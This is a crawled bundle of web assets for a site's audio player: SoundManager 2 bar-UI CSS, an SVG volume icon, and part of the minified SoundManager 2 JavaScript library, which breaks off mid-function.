.sm2-icon,.sm2-playlist-wrapper ul li.selected .sm2-icon{background-size:55%;background-position:50% 50%;background-repeat:no-repeat}.sm2-playlist-wrapper ul li .sm2-col{border-right:1px solid rgba(0,0,0,0.075)}.sm2-playlist-wrapper ul li.selected .sm2-col{border-color:rgba(255,255,255,0.075)}.sm2-playlist-wrapper ul li .sm2-col:last-of-type{border-right:0}.sm2-playlist-wrapper ul li .sm2-cart,.sm2-playlist-wrapper ul li:hover .sm2-cart,.sm2-playlist-wrapper ul li.selected .sm2-cart{background-image:url(../image/icomoon/entypo-25px-ffffff/PNG/cart.png);background-image:none,url(../image/icomoon/entypo-25px-ffffff/SVG/cart.svg);background-position:48% 50%}.sm2-playlist-wrapper ul li .sm2-music,.sm2-playlist-wrapper ul li:hover .sm2-music,.sm2-playlist-wrapper ul li.selected .sm2-music{background-image:url(../image/icomoon/entypo-25px-ffffff/PNG/music.png);background-image:none,url(../image/icomoon/entypo-25px-ffffff/SVG/music.svg)}.sm2-bar-ui.dark-text .sm2-playlist-wrapper ul li .sm2-cart,.sm2-bar-ui.dark-text .sm2-playlist-wrapper ul li:hover .sm2-cart,.sm2-bar-ui.dark-text .sm2-playlist-wrapper ul li.selected .sm2-cart{background-image:url(../image/icomoon/entypo-25px-000000/PNG/cart.png);background-image:none,url(../image/icomoon/entypo-25px-000000/SVG/cart.svg)}.sm2-bar-ui.dark-text .sm2-playlist-wrapper ul li .sm2-music,.sm2-bar-ui.dark-text .sm2-playlist-wrapper ul li:hover .sm2-music,.sm2-bar-ui.dark-text .sm2-playlist-wrapper ul li.selected .sm2-music{background-image:url(../image/icomoon/entypo-25px-000000/PNG/music.png);background-image:none,url(../image/icomoon/entypo-25px-000000/SVG/music.svg)}.sm2-bar-ui.dark-text .sm2-playlist-wrapper ul li .sm2-col{border-left-color:rgba(0,0,0,0.15)}.sm2-playlist-wrapper ul li .sm2-icon:hover{background-color:rgba(0,0,0,0.33)}.sm2-bar-ui .sm2-playlist-wrapper ul li .sm2-icon:hover{background-color:rgba(0,0,0,0.45)}.sm2-bar-ui.dark-text .sm2-playlist-wrapper ul li.selected .sm2-icon:hover{background-color:rgba(255,255,255,0.25);border-color:rgba(0,0,0,0.125)}.sm2-progress-ball .icon-overlay{position:absolute;width:100%;height:100%;top:0;left:0;background:none,url(../image/icomoon/free-25px-000000/SVG/spinner.svg);background-size:72%;background-position:50%;background-repeat:no-repeat;display:none}.playing.buffering .sm2-progress-ball .icon-overlay{display:block;-webkit-animation:spin .6s linear infinite;animation:spin .6s linear infinite}@-webkit-keyframes spin{0{-webkit-transform:rotate(0)}100%{-webkit-transform:rotate(360deg)}}@-moz-keyframes spin{0{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes spin{0{transform:rotate(0)}100%{transform:rotate(360deg)}}.sm2-element ul{font-size:95%;list-style-type:none}.sm2-element ul,.sm2-element ul li{margin:0;padding:0}.bd.sm2-playlist-drawer{z-index:3;border-radius:0;width:100%;height:0;border:0;background-image:none;display:block;overflow:hidden;transition:height .2s ease-in-out}.sm2-bar-ui.fixed .bd.sm2-playlist-drawer,.sm2-bar-ui.bottom .bd.sm2-playlist-drawer{position:absolute}.sm2-bar-ui.fixed .sm2-playlist-wrapper,.sm2-bar-ui.bottom .sm2-playlist-wrapper{padding-bottom:0}.sm2-bar-ui.fixed .bd.sm2-playlist-drawer,.sm2-bar-ui.bottom .bd.sm2-playlist-drawer{bottom:2.8em}.sm2-bar-ui .bd.sm2-playlist-drawer{opacity:.5;transform:translateZ(0)}.sm2-bar-ui.playlist-open .bd.sm2-playlist-drawer{height:auto;opacity:1}.sm2-bar-ui.playlist-open .bd.sm2-playlist-drawer a{-webkit-filter:none}.sm2-bar-ui.fixed.playlist-open .bd.sm2-playlist-drawer .sm2-playlist-wrapper,.sm2-bar-ui.bottom.playlist-open .bd.sm2-playlist-drawer .sm2-playlist-wrapper{padding-bottom:.5em;box-shadow:none}.sm2-bar-ui .bd.sm2-playlist-drawer{transition:all .2s ease-in-out;transition-property:transform,height,opacity,background-color,-webkit-filter}.sm2-bar-ui .bd.sm2-playlist-drawer a{transition:-webkit-filter .2s ease-in-out}.sm2-bar-ui .bd.sm2-playlist-drawer .sm2-inline-texture{background-position:0 -2.8em}.sm2-box-shadow{position:absolute;left:0;top:0;width:100%;height:100%;box-shadow:inset 0 1px 6px rgba(0,0,0,0.15)}.sm2-playlist-wrapper{position:relative;padding:.5em .5em .5em .25em;background-image:none,none}.sm2-playlist-wrapper ul{max-height:9.25em;overflow:auto}.sm2-playlist-wrapper ul li{border-bottom:1px solid rgba(0,0,0,0.05)}.sm2-playlist-wrapper ul li:nth-child(odd){background-color:rgba(255,255,255,0.03)}.sm2-playlist-wrapper ul li a{display:block;padding:.5em .25em .5em .75em;margin-right:0;font-size:90%;vertical-align:middle}.sm2-playlist-wrapper ul li a.sm2-exclude{display:inline-block}.sm2-playlist-wrapper ul li a.sm2-exclude .label{font-size:95%;line-height:1em;margin-left:0;padding:2px 4px}.sm2-playlist-wrapper ul li:hover a{background-color:rgba(0,0,0,0.20);background-image:url(../image/black-20.png);background-image:none,none}.sm2-bar-ui.dark-text .sm2-playlist-wrapper ul li:hover a{background-color:rgba(255,255,255,0.1);background-image:url(../image/black-10.png);background-image:none,none}.sm2-playlist-wrapper ul li.selected a{background-color:rgba(0,0,0,0.25);background-image:url(../image/black-20.png);background-image:none,none}.sm2-bar-ui.dark-text ul li.selected a{background-color:rgba(255,255,255,0.1);background-image:url(../image/black-10.png);background-image:none,none}.sm2-bar-ui .disabled{filter:alpha(opacity=33);opacity:.33}.sm2-bar-ui .bd .sm2-button-element.disabled:hover{background-color:transparent}.sm2-bar-ui .active,.sm2-bar-ui.playlist-open .sm2-menu:hover{box-shadow:inset 0 0 2px rgba(0,0,0,0.1);background-image:none}.firefox-fix{position:relative;display:inline-block;width:100%;height:100%}.sm2-playlist-wrapper ul::-webkit-scrollbar{width:10px}.sm2-playlist-wrapper ul::-webkit-scrollbar-track{background:rgba(0,0,0,0.33);border-radius:10px}.sm2-playlist-wrapper ul::-webkit-scrollbar-thumb{border-radius:10px;background:#fff}.sm2-extra-controls{font-size:0;text-align:center}.sm2-bar-ui .label{position:relative;display:inline-block;font-size:.7em;margin-left:.25em;vertical-align:top;background-color:rgba(0,0,0,0.25);border-radius:3px;padding:0 3px;box-sizing:padding-box}.sm2-bar-ui.dark-text .label{background-color:rgba(0,0,0,0.1);background-image:url(../image/black-10.png);background-image:none,none}.sm2-bar-ui .sm2-playlist-drawer .label{font-size:.8em;padding:0 3px}.sm2-bar-ui .sm2-inline-element{display:table-cell}.sm2-bar-ui .sm2-inline-element{width:1%}.sm2-bar-ui .sm2-inline-status{width:100%;min-width:100%;max-width:100%}.sm2-bar-ui>.bd{width:100%}.sm2-bar-ui .sm2-playlist-drawer{display:block;overflow:hidden}

--- FILE ---
content_type: image/svg+xml
request_url: https://ron-ton.com/soundmanager/image/icomoon/entypo-25px-ffffff/SVG/volume.svg
body_size: 379
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generated by IcoMoon.io -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
<g>
</g>
	<path d="M23.709 16.798c0 1.101-0.901 2-2.001 2h-19.5c-1.1 0-1.229-0.461-0.285-1.027l20.070-11.318c0.944-0.566 1.716-0.129 1.716 0.971v9.374z" fill="#ffffff" />
</svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ron-ton.com/js/soundmanager2-jsmin.js
body_size: 18070
content:
/** @license


 SoundManager 2: JavaScript Sound for the Web
 ----------------------------------------------
 http://schillmania.com/projects/soundmanager2/

 Copyright (c) 2007, Scott Schiller. All rights reserved.
 Code provided under the BSD License:
 http://schillmania.com/projects/soundmanager2/license.txt

 V2.97a.20170601
*/
(function(h,g){function J(sb,J){function ha(b){return c.preferFlash&&G&&!c.ignoreFlash&&c.flash[b]!==g&&c.flash[b]}function r(b){return function(d){var e=this._s;e&&e._a?d=b.call(this,d):(e&&e.id?c._wD(e.id+": Ignoring "+d.type):c._wD("HTML5::Ignoring "+d.type),d=null);return d}}this.setupOptions={url:sb||null,flashVersion:8,debugMode:!0,debugFlash:!1,useConsole:!0,consoleOnly:!0,waitForWindowLoad:!1,bgColor:"#ffffff",useHighPerformance:!1,flashPollingInterval:null,html5PollingInterval:null,flashLoadTimeout:1E3,
wmode:null,allowScriptAccess:"always",useFlashBlock:!1,useHTML5Audio:!0,forceUseGlobalHTML5Audio:!1,ignoreMobileRestrictions:!1,html5Test:/^(probably|maybe)$/i,preferFlash:!1,noSWFCache:!1,idPrefix:"sound"};this.defaultOptions={autoLoad:!1,autoPlay:!1,from:null,loops:1,onid3:null,onerror:null,onload:null,whileloading:null,onplay:null,onpause:null,onresume:null,whileplaying:null,onposition:null,onstop:null,onfinish:null,multiShot:!0,multiShotEvents:!1,position:null,pan:0,playbackRate:1,stream:!0,to:null,
type:null,usePolicyFile:!1,volume:100};this.flash9Options={onfailure:null,isMovieStar:null,usePeakData:!1,useWaveformData:!1,useEQData:!1,onbufferchange:null,ondataerror:null};this.movieStarOptions={bufferTime:3,serverURL:null,onconnect:null,duration:null};this.audioFormats={rington:{type:['audio/mpeg; codecs="mp3"',"audio/mpeg","audio/mp3","audio/MPA","audio/mpa-robust"],required:!0},mp4:{related:["aac","m4a","m4b"],type:['audio/mp4; codecs="mp4a.40.2"',"audio/aac","audio/x-m4a","audio/MP4A-LATM","audio/mpeg4-generic"],
required:!1},ogg:{type:["audio/ogg; codecs=vorbis"],required:!1},opus:{type:["audio/ogg; codecs=opus","audio/opus"],required:!1},wav:{type:['audio/wav; codecs="1"',"audio/wav","audio/wave","audio/x-wav"],required:!1},flac:{type:["audio/flac"],required:!1}};this.movieID="sm2-container";this.id=J||"sm2movie";this.debugID="soundmanager-debug";this.debugURLParam=/([#?&])debug=1/i;this.versionNumber="V2.97a.20170601";this.altURL=this.movieURL=this.version=null;this.enabled=this.swfLoaded=!1;this.oMC=null;
this.sounds={};this.soundIDs=[];this.didFlashBlock=this.muted=!1;this.filePattern=null;this.filePatterns={flash8:/\.mp3(\?.*)?$/i,flash9:/\.mp3(\?.*)?$/i};this.features={buffering:!1,peakData:!1,waveformData:!1,eqData:!1,movieStar:!1};this.sandbox={type:null,types:{remote:"remote (domain-based) rules",localWithFile:"local with file access (no internet access)",localWithNetwork:"local with network (internet access only, no local access)",localTrusted:"local, trusted (local+internet access)"},description:null,
noRemote:null,noLocal:null};this.html5={usingFlash:null};this.flash={};this.ignoreFlash=this.html5Only=!1;var V,c=this,Ya=null,l=null,E,v=navigator.userAgent,ia=h.location.href.toString(),m=document,xa,Za,ya,n,H=[],za=!0,C,W=!1,X=!1,q=!1,y=!1,ja=!1,p,tb=0,Y,A,Aa,Q,Ba,O,R,S,$a,Ca,Da,ka,z,la,P,Ea,Z,ma,na,T,ab,Fa,bb=["log","info","warn","error"],Ga,Ha,cb,aa=null,Ia=null,t,Ja,U,db,oa,pa,K,w,ba=!1,Ka=!1,eb,fb,gb,qa=0,ca=null,ra,L=[],da,u=null,hb,sa,ea,ib,M,ta,La,jb,x,kb=Array.prototype.slice,B=!1,Ma,G,
Na,lb,I,mb,Oa,fa,nb=0,Pa,Qa=v.match(/(ipad|iphone|ipod)/i),Ra=v.match(/android/i),N=v.match(/msie|trident/i),ub=v.match(/webkit/i),ua=v.match(/safari/i)&&!v.match(/chrome/i),Sa=v.match(/opera/i),va=v.match(/(mobile|pre\/|xoom)/i)||Qa||Ra,Ta=!ia.match(/usehtml5audio/i)&&!ia.match(/sm2-ignorebadua/i)&&ua&&!v.match(/silk/i)&&v.match(/OS\sX\s10_6_([3-7])/i),Ua=h.console!==g&&console.log!==g,Va=m.hasFocus!==g?m.hasFocus():null,wa=ua&&(m.hasFocus===g||!m.hasFocus()),ob=!wa,pb=/(mp3|mp4|mpa|m4a|m4b)/i,ga=
m.location?m.location.protocol.match(/http/i):null,vb=ga?"":"//",qb=/^\s*audio\/(?:x-)?(?:mpeg4|aac|flv|mov|mp4|m4v|m4a|m4b|mp4v|3gp|3g2)\s*(?:$|;)/i,rb="mpeg4 aac flv mov mp4 m4v f4v m4a m4b mp4v 3gp 3g2".split(" "),wb=new RegExp("\\.("+rb.join("|")+")(\\?.*)?$","i");this.mimePattern=/^\s*audio\/(?:x-)?(?:mp(?:eg|3))\s*(?:$|;)/i;this.useAltURL=!ga;ib=[null,"MEDIA_ERR_ABORTED","MEDIA_ERR_NETWORK","MEDIA_ERR_DECODE","MEDIA_ERR_SRC_NOT_SUPPORTED"];var Wa;try{Wa=Audio!==g&&(Sa&&opera!==g&&10>opera.version()?
new Audio(null):new Audio).canPlayType!==g}catch(xb){Wa=!1}this.hasHTML5=Wa;this.setup=function(b){var d=!c.url;b!==g&&q&&u&&c.ok()&&(b.flashVersion!==g||b.url!==g||b.html5Test!==g)&&K(t("setupLate"));Aa(b);if(!B)if(va){if(!c.setupOptions.ignoreMobileRestrictions||c.setupOptions.forceUseGlobalHTML5Audio)L.push(z.globalHTML5),B=!0}else c.setupOptions.forceUseGlobalHTML5Audio&&(L.push(z.globalHTML5),B=!0);if(!Pa&&va)if(c.setupOptions.ignoreMobileRestrictions)L.push(z.ignoreMobile);else if(c.setupOptions.useHTML5Audio&&
!c.setupOptions.preferFlash||c._wD(z.mobileUA),c.setupOptions.useHTML5Audio=!0,c.setupOptions.preferFlash=!1,Qa)c.ignoreFlash=!0;else if(Ra&&!v.match(/android\s2\.3/i)||!Ra)c._wD(z.globalHTML5),B=!0;b&&(d&&Z&&b.url!==g&&c.beginDelayedInit(),Z||b.url===g||"complete"!==m.readyState||setTimeout(P,1));Pa=!0;return c};this.supported=this.ok=function(){return u?q&&!y:c.useHTML5Audio&&c.hasHTML5};this.getMovie=function(c){return E(c)||m[c]||h[c]};this.createSound=function(b,d){function e(){f=oa(f);c.sounds[f.id]=
new V(f);c.soundIDs.push(f.id);return c.sounds[f.id]}var a,f;a=null;a="soundManager.createSound(): "+t(q?"notOK":"notReady");if(!q||!c.ok())return K(a),!1;d!==g&&(b={id:b,url:d});f=A(b);f.url=ra(f.url);f.id===g&&(f.id=c.setupOptions.idPrefix+nb++);f.id.toString().charAt(0).match(/^[0-9]$/)&&c._wD("soundManager.createSound(): "+t("badID",f.id),2);c._wD("soundManager.createSound(): "+f.id+(f.url?" ("+f.url+")":""),1);if(w(f.id,!0))return c._wD("soundManager.createSound(): "+f.id+" exists",1),c.sounds[f.id];
if(sa(f))a=e(),c.html5Only||c._wD(f.id+": Using HTML5"),a._setup_html5(f);else{if(c.html5Only)return c._wD(f.id+": No HTML5 support for this sound, and no Flash. Exiting."),e();if(c.html5.usingFlash&&f.url&&f.url.match(/data:/i))return c._wD(f.id+": data: URIs not supported via Flash. Exiting."),e();8<n&&(null===f.isMovieStar&&(f.isMovieStar=!!(f.serverURL||f.type&&f.type.match(qb)||f.url&&f.url.match(wb))),f.isMovieStar&&(c._wD("soundManager.createSound(): using MovieStar handling"),1<f.loops&&p("noNSLoop")));
f=pa(f,"soundManager.createSound(): ");a=e();8===n?l._createSound(f.id,f.loops||1,f.usePolicyFile):(l._createSound(f.id,f.url,f.usePeakData,f.useWaveformData,f.useEQData,f.isMovieStar,f.isMovieStar?f.bufferTime:!1,f.loops||1,f.serverURL,f.duration||null,f.autoPlay,!0,f.autoLoad,f.usePolicyFile),f.serverURL||(a.connected=!0,f.onconnect&&f.onconnect.apply(a)));f.serverURL||!f.autoLoad&&!f.autoPlay||a.load(f)}!f.serverURL&&f.autoPlay&&a.play();return a};this.destroySound=function(b,d){if(!w(b))return!1;
var e=c.sounds[b],a;e.stop();e._iO={};e.unload();for(a=0;a<c.soundIDs.length;a++)if(c.soundIDs[a]===b){c.soundIDs.splice(a,1);break}d||e.destruct(!0);delete c.sounds[b];return!0};this.load=function(b,d){return w(b)?c.sounds[b].load(d):!1};this.unload=function(b){return w(b)?c.sounds[b].unload():!1};this.onposition=this.onPosition=function(b,d,e,a){return w(b)?c.sounds[b].onposition(d,e,a):!1};this.clearOnPosition=function(b,d,e){return w(b)?c.sounds[b].clearOnPosition(d,e):!1};this.start=this.play=
function(b,d){var e=null,a=d&&!(d instanceof Object);if(!q||!c.ok())return K("soundManager.play(): "+t(q?"notOK":"notReady")),!1;if(w(b,a))a&&(d={url:d});else{if(!a)return!1;a&&(d={url:d});d&&d.url&&(c._wD('soundManager.play(): Attempting to create "'+b+'"',1),d.id=b,e=c.createSound(d).play())}null===e&&(e=c.sounds[b].play(d));return e};this.setPlaybackRate=function(b,d,e){return w(b)?c.sounds[b].setPlaybackRate(d,e):!1};this.setPosition=function(b,d){return w(b)?c.sounds[b].setPosition(d):!1};this.stop=
function(b){if(!w(b))return!1;c._wD("soundManager.stop("+b+")",1);return c.sounds[b].stop()};this.stopAll=function(){var b;c._wD("soundManager.stopAll()",1);for(b in c.sounds)c.sounds.hasOwnProperty(b)&&c.sounds[b].stop()};this.pause=function(b){return w(b)?c.sounds[b].pause():!1};this.pauseAll=function(){var b;for(b=c.soundIDs.length-1;0<=b;b--)c.sounds[c.soundIDs[b]].pause()};this.resume=function(b){return w(b)?c.sounds[b].resume():!1};this.resumeAll=function(){var b;for(b=c.soundIDs.length-1;0<=
b;b--)c.sounds[c.soundIDs[b]].resume()};this.togglePause=function(b){return w(b)?c.sounds[b].togglePause():!1};this.setPan=function(b,d){return w(b)?c.sounds[b].setPan(d):!1};this.setVolume=function(b,d){var e,a;if(b!==g&&!isNaN(b)&&d===g){e=0;for(a=c.soundIDs.length;e<a;e++)c.sounds[c.soundIDs[e]].setVolume(b);return!1}return w(b)?c.sounds[b].setVolume(d):!1};this.mute=function(b){var d=0;b instanceof String&&(b=null);if(b){if(!w(b))return!1;c._wD('soundManager.mute(): Muting "'+b+'"');return c.sounds[b].mute()}c._wD("soundManager.mute(): Muting all sounds");
for(d=c.soundIDs.length-1;0<=d;d--)c.sounds[c.soundIDs[d]].mute();return c.muted=!0};this.muteAll=function(){c.mute()};this.unmute=function(b){b instanceof String&&(b=null);if(b){if(!w(b))return!1;c._wD('soundManager.unmute(): Unmuting "'+b+'"');return c.sounds[b].unmute()}c._wD("soundManager.unmute(): Unmuting all sounds");for(b=c.soundIDs.length-1;0<=b;b--)c.sounds[c.soundIDs[b]].unmute();c.muted=!1;return!0};this.unmuteAll=function(){c.unmute()};this.toggleMute=function(b){return w(b)?c.sounds[b].toggleMute():
!1};this.getMemoryUse=function(){var c=0;l&&8!==n&&(c=parseInt(l._getMemoryUse(),10));return c};this.disable=function(b){var d;b===g&&(b=!1);if(y)return!1;y=!0;p("shutdown",1);for(d=c.soundIDs.length-1;0<=d;d--)Ga(c.sounds[c.soundIDs[d]]);Ga(c);Y(b);x.remove(h,"load",R);return!0};this.canPlayMIME=function(b){var d;c.hasHTML5&&(d=ea({type:b}));!d&&u&&(d=b&&c.ok()?!!(8<n&&b.match(qb)||b.match(c.mimePattern)):null);return d};this.canPlayURL=function(b){var d;c.hasHTML5&&(d=ea({url:b}));!d&&u&&(d=b&&
c.ok()?!!b.match(c.filePattern):null);return d};this.canPlayLink=function(b){return b.type!==g&&b.type&&c.canPlayMIME(b.type)?!0:c.canPlayURL(b.href)};this.getSoundById=function(b,d){if(!b)return null;var e=c.sounds[b];e||d||c._wD('soundManager.getSoundById(): Sound "'+b+'" not found.',2);return e};this.onready=function(b,d){if("function"===typeof b)q&&c._wD(t("queue","onready")),d||(d=h),Ba("onready",b,d),O();else throw t("needFunction","onready");return!0};this.ontimeout=function(b,d){if("function"===
typeof b)q&&c._wD(t("queue","ontimeout")),d||(d=h),Ba("ontimeout",b,d),O({type:"ontimeout"});else throw t("needFunction","ontimeout");return!0};this._writeDebug=function(b,d){var e,a;if(!c.setupOptions.debugMode)return!1;if(Ua&&c.useConsole){if(d&&"object"===typeof d);else if(bb[d]!==g);else ;if(c.consoleOnly)return!0}e=E("soundmanager-debug");if(!e)return!1;a=m.createElement("div");0===++tb%2&&(a.className="sm2-alt");d=d===g?0:parseInt(d,10);a.appendChild(m.createTextNode(b));
d&&(2<=d&&(a.style.fontWeight="bold"),3===d&&(a.style.color="#ff3333"));e.insertBefore(a,e.firstChild);return!0};-1!==ia.indexOf("sm2-debug=alert")&&(this._writeDebug=function(c){h.alert(c)});this._wD=this._writeDebug;this._debug=function(){var b,d;p("currentObj",1);b=0;for(d=c.soundIDs.length;b<d;b++)c.sounds[c.soundIDs[b]]._debug()};this.reboot=function(b,d){c.soundIDs.length&&c._wD("Destroying "+c.soundIDs.length+" SMSound object"+(1!==c.soundIDs.length?"s":"")+"...");var e,a,f;for(e=c.soundIDs.length-
1;0<=e;e--)c.sounds[c.soundIDs[e]].destruct();if(l)try{N&&(Ia=l.innerHTML),aa=l.parentNode.removeChild(l)}catch(g){p("badRemove",2)}Ia=aa=u=l=null;c.enabled=Z=q=ba=Ka=W=X=y=B=c.swfLoaded=!1;c.soundIDs=[];c.sounds={};nb=0;Pa=!1;if(b)H=[];else for(e in H)if(H.hasOwnProperty(e))for(a=0,f=H[e].length;a<f;a++)H[e][a].fired=!1;d||c._wD("soundManager: Rebooting...");c.html5={usingFlash:null};c.flash={};c.html5Only=!1;c.ignoreFlash=!1;h.setTimeout(function(){d||c.beginDelayedInit()},20);return c};this.reset=
function(){p("reset");return c.reboot(!0,!0)};this.getMoviePercent=function(){return l&&"PercentLoaded"in l?l.PercentLoaded():null};this.beginDelayedInit=function(){ja=!0;P();setTimeout(function(){if(Ka)return!1;na();la();return Ka=!0},20);S()};this.destruct=function(){c._wD("soundManager.destruct()");c.disable(!0)};V=function(b){var d,e,a=this,f,h,k,F,m,q,r=!1,D=[],v=0,Xa,y,u=null,z;e=d=null;this.sID=this.id=b.id;this.url=b.url;this._iO=this.instanceOptions=this.options=A(b);this.pan=this.options.pan;
this.volume=this.options.volume;this.isHTML5=!1;this._a=null;z=!this.url;this.id3={};this._debug=function(){c._wD(a.id+": Merged options:",a.options)};this.load=function(b){var d=null,e;b!==g?a._iO=A(b,a.options):(b=a.options,a._iO=b,u&&u!==a.url&&(p("manURL"),a._iO.url=a.url,a.url=null));a._iO.url||(a._iO.url=a.url);a._iO.url=ra(a._iO.url);e=a.instanceOptions=a._iO;c._wD(a.id+": load ("+e.url+")");if(!e.url&&!a.url)return c._wD(a.id+": load(): url is unassigned. Exiting.",2),a;a.isHTML5||8!==n||
a.url||e.autoPlay||c._wD(a.id+": Flash 8 load() limitation: Wait for onload() before calling play().",1);if(e.url===a.url&&0!==a.readyState&&2!==a.readyState)return p("onURL",1),3===a.readyState&&e.onload&&fa(a,function(){e.onload.apply(a,[!!a.duration])}),a;a.loaded=!1;a.readyState=1;a.playState=0;a.id3={};if(sa(e))d=a._setup_html5(e),d._called_load?c._wD(a.id+": Ignoring request to load again"):(a._html5_canplay=!1,a.url!==e.url&&(c._wD(p("manURL")+": "+e.url),a._a.src=e.url,a.setPosition(0)),a._a.autobuffer=
"auto",a._a.preload="auto",a._a._called_load=!0);else{if(c.html5Only)return c._wD(a.id+": No flash support. Exiting."),a;if(a._iO.url&&a._iO.url.match(/data:/i))return c._wD(a.id+": data: URIs not supported via Flash. Exiting."),a;try{a.isHTML5=!1,a._iO=pa(oa(e)),a._iO.autoPlay&&(a._iO.position||a._iO.from)&&(c._wD(a.id+": Disabling autoPlay because of non-zero offset case"),a._iO.autoPlay=!1),e=a._iO,8===n?l._load(a.id,e.url,e.stream,e.autoPlay,e.usePolicyFile):l._load(a.id,e.url,!!e.stream,!!e.autoPlay,
e.loops||1,!!e.autoLoad,e.usePolicyFile)}catch(f){p("smError",2),C("onload",!1),T({type:"SMSOUND_LOAD_JS_EXCEPTION",fatal:!0})}}a.url=e.url;return a};this.unload=function(){0!==a.readyState&&(c._wD(a.id+": unload()"),a.isHTML5?(F(),a._a&&(a._a.pause(),u=ta(a._a))):8===n?l._unload(a.id,"about:blank"):l._unload(a.id),f());return a};this.destruct=function(b){c._wD(a.id+": Destruct");a.isHTML5?(F(),a._a&&(a._a.pause(),ta(a._a),B||k(),a._a._s=null,a._a=null)):(a._iO.onfailure=null,l._destroySound(a.id));
b||c.destroySound(a.id,!0)};this.start=this.play=function(b,d){var e,f,k,F,h;f=!0;e=a.id+": play(): ";d=d===g?!0:d;b||(b={});a.url&&(a._iO.url=a.url);a._iO=A(a._iO,a.options);a._iO=A(b,a._iO);a._iO.url=ra(a._iO.url);a.instanceOptions=a._iO;if(!a.isHTML5&&a._iO.serverURL&&!a.connected)return a.getAutoPlay()||(c._wD(e+" Netstream not connected yet - setting autoPlay"),a.setAutoPlay(!0)),a;sa(a._iO)&&(a._setup_html5(a._iO),m());if(1===a.playState&&!a.paused){f=a._iO.multiShot;if(!f)return c._wD(e+"Already playing (one-shot)",
1),a.isHTML5&&a.setPosition(a._iO.position),a;c._wD(e+"Already playing (multi-shot)",1)}b.url&&b.url!==a.url&&(a.readyState||a.isHTML5||8!==n||!z?a.load(a._iO):z=!1);if(a.loaded)c._wD(e.substr(0,e.lastIndexOf(":")));else if(0===a.readyState){c._wD(e+"Attempting to load");if(a.isHTML5||c.html5Only)if(a.isHTML5)a.load(a._iO);else return c._wD(e+"Unsupported type. Exiting."),a;else a._iO.autoPlay=!0,a.load(a._iO);a.instanceOptions=a._iO}else{if(2===a.readyState)return c._wD(e+"Could not load - exiting",
2),a;c._wD(e+"Loading - attempting to play...")}!a.isHTML5&&9===n&&0<a.position&&a.position===a.duration&&(c._wD(e+"Sound at end, resetting to position: 0"),b.position=0);a.paused&&0<=a.position&&(!a._iO.serverURL||0<a.position)?(c._wD(e+"Resuming from paused state",1),a.resume()):(a._iO=A(b,a._iO),(!a.isHTML5&&null!==a._iO.position&&0<a._iO.position||null!==a._iO.from&&0<a._iO.from||null!==a._iO.to)&&0===a.instanceCount&&0===a.playState&&!a._iO.serverURL&&(f=function(){a._iO=A(b,a._iO);a.play(a._iO)},
a.isHTML5&&!a._html5_canplay?(c._wD(e+"Beginning load for non-zero offset case"),a.load({_oncanplay:f})):a.isHTML5||a.loaded||a.readyState&&2===a.readyState||(c._wD(e+"Preloading for non-zero offset case"),a.load({onload:f})),a._iO=y()),(!a.instanceCount||a._iO.multiShotEvents||a.isHTML5&&a._iO.multiShot&&!B||!a.isHTML5&&8<n&&!a.getAutoPlay())&&a.instanceCount++,a._iO.onposition&&0===a.playState&&q(a),a.playState=1,a.paused=!1,a.position=a._iO.position===g||isNaN(a._iO.position)?0:a._iO.position,
a.isHTML5||(a._iO=pa(oa(a._iO))),a._iO.onplay&&d&&(a._iO.onplay.apply(a),r=!0),a.setVolume(a._iO.volume,!0),a.setPan(a._iO.pan,!0),1!==a._iO.playbackRate&&a.setPlaybackRate(a._iO.playbackRate),a.isHTML5?2>a.instanceCount?(m(),e=a._setup_html5(),a.setPosition(a._iO.position),e.play()):(c._wD(a.id+": Cloning Audio() for instance #"+a.instanceCount+"..."),k=new Audio(a._iO.url),F=function(){x.remove(k,"ended",F);a._onfinish(a);ta(k);k=null},h=function(){x.remove(k,"canplay",h);try{k.currentTime=a._iO.position/
1E3}catch(c){K(a.id+": multiShot play() failed to apply position of "+a._iO.position/1E3)}k.play()},x.add(k,"ended",F),a._iO.volume!==g&&(k.volume=Math.max(0,Math.min(1,a._iO.volume/100))),a.muted&&(k.muted=!0),a._iO.position?x.add(k,"canplay",h):k.play()):(f=l._start(a.id,a._iO.loops||1,9===n?a.position:a.position/1E3,a._iO.multiShot||!1),9!==n||f||(c._wD(e+"No sound hardware, or 32-sound ceiling hit",2),a._iO.onplayerror&&a._iO.onplayerror.apply(a))));return a};this.stop=function(b){var d=a._iO;
1===a.playState&&(c._wD(a.id+": stop()"),a._onbufferchange(0),a._resetOnPosition(0),a.paused=!1,a.isHTML5||(a.playState=0),Xa(),d.to&&a.clearOnPosition(d.to),a.isHTML5?a._a&&(b=a.position,a.setPosition(0),a.position=b,a._a.pause(),a.playState=0,a._onTimer(),F()):(l._stop(a.id,b),d.serverURL&&a.unload()),a.instanceCount=0,a._iO={},d.onstop&&d.onstop.apply(a));return a};this.setAutoPlay=function(b){c._wD(a.id+": Autoplay turned "+(b?"on":"off"));a._iO.autoPlay=b;a.isHTML5||(l._setAutoPlay(a.id,b),b&&
!a.instanceCount&&1===a.readyState&&(a.instanceCount++,c._wD(a.id+": Incremented instance count to "+a.instanceCount)))};this.getAutoPlay=function(){return a._iO.autoPlay};this.setPlaybackRate=function(b){var d=Math.max(.5,Math.min(4,b));d!==b&&c._wD(a.id+": setPlaybackRate("+b+"): limiting rate to "+d,2);if(a.isHTML5)try{a._iO.playbackRate=d,a._a.playbackRate=d}catch(e){c._wD(a.id+": setPlaybackRate("+d+") failed: "+e.message,2)}return a};this.setPosition=function(b){b===g&&(b=0);var d=a.isHTML5?
Math.max(b,0):Math.min(a.duration||a._iO.duration,Math.max(b,0));a.position=d;b=a.position/1E3;a._resetOnPosition(a.position);a._iO.position=d;if(!a.isHTML5)b=9===n?a.position:b,a.readyState&&2!==a.readyState&&l._setPosition(a.id,b,a.paused||!a.playState,a._iO.multiShot);else if(a._a){if(a._html5_canplay){if(a._a.currentTime.toFixed(3)!==b.toFixed(3)){c._wD(a.id+": setPosition("+b+")");try{a._a.currentTime=b,(0===a.playState||a.paused)&&a._a.pause()}catch(e){c._wD(a.id+": setPosition("+b+") failed: "+
